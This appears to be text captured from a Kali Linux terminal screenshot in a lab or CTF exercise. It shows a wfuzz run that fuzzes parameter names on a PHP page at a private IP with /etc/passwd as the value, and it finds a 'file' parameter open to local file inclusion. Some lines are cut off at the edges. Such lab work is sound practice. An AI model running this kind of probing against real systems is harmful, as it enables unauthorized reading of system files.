 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -u http://10.0.3.23/fruits.php?FUZZ=/etc/passwd -w /usr/share/seclists/Discover
nt/directory-list-2.3-medium.txt --hh 1
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled aga
l. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for mo
ion.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.0.3.23/fruits.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000759:   200        24 L     29 W       1128 Ch     "file"